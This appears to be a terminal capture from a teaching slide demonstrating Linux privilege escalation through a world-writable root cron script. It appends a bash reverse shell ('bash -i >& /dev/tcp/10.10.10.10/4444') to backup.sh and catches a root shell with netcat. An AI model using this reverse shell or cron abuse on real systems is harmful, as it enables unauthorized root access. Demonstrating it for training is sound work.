 Terminal
$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab`
# command to install the new version when you edit this file.
SHELL=/bin/sh
PATH=/home/karen:/home/user:/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
* * * * * root  antivirus.sh
* * * * * root  /usr/bin/backup.sh
$ ls -la /usr/bin/backup.sh
-rwxrwxrwx 1 root root 25 Jan 15 2024 /usr/bin/backup.sh
$ echo "bash -i >& /dev/tcp/10.10.10.10/4444 0>&1" >> /usr/bin/backup.sh
$ nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.10.10 58234
# whoami
root